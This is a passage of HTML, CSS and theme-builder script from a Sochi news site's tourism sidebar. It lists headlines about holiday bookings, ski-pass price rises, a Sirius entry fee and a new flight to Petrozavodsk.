scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2411";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media 